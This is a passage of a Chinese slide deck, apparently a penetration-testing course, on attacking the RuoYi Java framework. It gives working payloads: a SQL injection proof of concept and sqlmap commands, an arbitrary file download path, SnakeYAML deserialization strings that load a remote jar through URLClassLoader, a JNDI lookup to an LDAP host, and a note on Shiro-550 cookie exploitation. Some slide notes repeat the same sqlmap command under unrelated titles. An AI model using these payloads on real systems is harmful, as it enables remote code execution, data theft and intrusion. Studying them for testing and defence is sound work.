
druid泄露-session监控
有时候可以看到已经连接的SESSIONID，通过复用SESSION，登录系统。

Slide 17


Swagger-ui泄露
Swagger 是一个开源的 API 设计和文档工具，它可以帮助开发人员更快、更简单地设计、构建、文档化和测试 RESTful API。Swagger 可以自动生成交互式 API 文档、客户端 SDK、服务器 stub 代码等，从而使开发人员更加容易地开发、测试和部署 API。
http://127.0.0.1/swagger-ui.html //单体版
http://localhost:8080/swagger-resources //前后分离版

Slide 18



Swagger-原理

Slide 19


SQL注入
Notes:
poc
pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&params[dataScope]=and extractvalue(1,concat(0x7e,(select table_schema from information_schema.tables where table_schema=database() limit 0,1),0x7e))

Slide 20



SQL注入-原理
Notes:
sqlmap -r t1.txt --batch --technique=E -p params[dataScope] --dbms=mysql --random-agent --prefix=and

Slide 21

任意文件下载
/common/download/resource?resource=/profile/1.txt
Notes:
sqlmap -r t1.txt --batch --technique=E -p params[dataScope] --dbms=mysql --random-agent --prefix=and

Slide 22

任意文件下载-原理
/common/download/resource?resource=/profile/1.txt
Notes:
sqlmap -r t1.txt --batch --technique=E -p params[dataScope] --dbms=mysql --random-agent --prefix=and

Slide 23
任意文件下载-原理
/common/download/resource?resource=/profile/1.txt
Notes:
sqlmap -r t1.txt --batch --technique=E -p params[dataScope] --dbms=mysql --random-agent --prefix=and

Slide 24
定时任务
在实际项目开发中Web应用有一类不可缺少的，那就是定时任务。 定时任务的场景可以说非常广泛，比如某些视频网站，购买会员后，每天会给会员送成长值，每月会给会员送一些电影券； 比如在保证最终一致性的场景中，往往利用定时任务调度进行一些比对工作；比如一些定时需要生成的报表、邮件；比如一些需要定时清理数据的任务等。 所以我们提供方便友好的web界面，实现动态管理任务，可以达到动态控制定时任务启动、暂停、重启、删除、添加、修改等操作，极大地方便了开发过程。
后台添加定时任务处理类（支持Bean调用、Class类调用）
Bean调用示例：需要添加对应Bean注解@Component或@Service。调用目标字符串：ryTask.ryParams('ry')
Class类调用示例：添加类和方法指定包即可。调用目标字符串：com.ruoyi.quartz.task.RyTask.ryParams('ry')
Notes:
https://doc.ruoyi.vip/ruoyi/document/htsc.html#%E5%AE%9A%E6%97%B6%E4%BB%BB%E5%8A%A1

Slide 25

定时任务-原理

Slide 26

定时任务-原理
前后分离版：3.8.8
Notes:
https://forum.butian.net/share/2796

Slide 27


定时任务-SnakeYAML反序列化
SnakeYAML反序列化是指使用SnakeYAML库将YAML格式的数据转换为Java对象的过程。
YAML数据中的!!用于指定Java对象的全类名，这与Fastjson中的@type有相似之处。
!!User {name: "ljl", age: 18}
SnakeYAML的反序列化功能也可能导致安全漏洞。如果攻击者能够控制YAML数据，他们可以构造恶意的YAML数据来利用这些漏洞。例如，通过指定javax.script.ScriptEngineManager类，攻击者可以触发远程代码执行：
String context = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://fnsdae.dnslog.cn\"]]]]";
Yaml yaml = new Yaml();
yaml.load(context);
Payload
'!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:9999/snake-yaml.jar"]]]]'
Notes:
https://github.com/artsploit/yaml-payload

Slide 28

定时任务-SnakeYAML反序列化
javac src/artsploit/AwesomeScriptEngineFactory.java //编译java文件
jar -cvf yaml-payload.jar -C src/ . //生成jar'文件

Slide 29
定时任务-jndi注入
JNDI 注入，即当开发者在定义 JNDI 接口初始化时，lookup() 方法的参数可控，攻击者就可以将恶意的 url 传入参数远程加载恶意载荷，造成注入攻击。
JDK版本与防御
JDK 6u45、7u21之后：java.rmi.server.useCodebaseOnly的默认值被设置为true，禁用自动加载远程类文件，增加了RMI ClassLoader的安全性 。
JDK 6u141、7u131、8u121之后：增加了com.sun.jndi.rmi.object.trustURLCodebase选项，默认为false，禁止RMI和CORBA协议使用远程codebase的选项 。
JDK 6u211、7u201、8u191之后：增加了com.sun.jndi.ldap.object.trustURLCodebase选项，默认为false，禁止LDAP协议使用远程codebase的选项 。
Payload
javax.naming.InitialContext.lookup('ldap://127.0.0.1:8085/calc')
Notes:
https://github.com/artsploit/yaml-payload

Slide 30

定时任务-jndi注入
使用yakit开启反连服务器
Notes:
https://github.com/artsploit/yaml-payload

Slide 31


定时任务-jndi注入
Notes:
https://github.com/artsploit/yaml-payload

Slide 32
shiro反序列化
Shiro 550 是指 Apache Shiro 框架中的一个反序列化漏洞，编号为 CVE-2016-4437。这个漏洞主要涉及到 Shiro 框架提供的记住密码功能（RememberMe）。当用户登录并勾选了“记住我”选项时，Shiro 会生成一个加密并编码的 cookie。服务端在处理这个 cookie 时，会先进行 Base64 解码，然后使用 AES 解密，最后进行反序列化。问题在于，Shiro 在某些版本中使用了硬编码的默认密钥来进行 AES 加密，这使得攻击者可以构造恶意的序列化对象，通过 AES 加密和 Base64 编码后，作为 cookie 的 rememberMe 字段内容发送给服务端。服务端在反序列化时，可能会执行恶意代码，导致远程代码执行（RCE）漏洞。

Slide 33


